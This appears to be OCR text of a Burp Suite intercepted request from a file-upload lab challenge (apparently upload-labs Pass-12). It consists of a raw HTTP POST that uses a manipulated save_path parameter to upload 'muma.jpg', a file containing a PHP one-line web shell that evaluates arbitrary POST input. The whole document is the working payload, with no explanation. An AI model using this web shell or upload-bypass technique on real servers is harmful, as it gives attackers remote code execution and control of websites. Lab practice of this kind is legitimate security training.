 放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /up/Pass-12/index.php?save_path=../upload/ HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------113823648913491228123791115199
Content-Length: 387
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-12/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------113823648913491228123791115199
Content-Disposition: form-data; name="upload_file"; filename="muma.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------113823648913491228123791115199
Content-Disposition: form-data; name="submit"
上传
-----------------------------113823648913491228123791115199--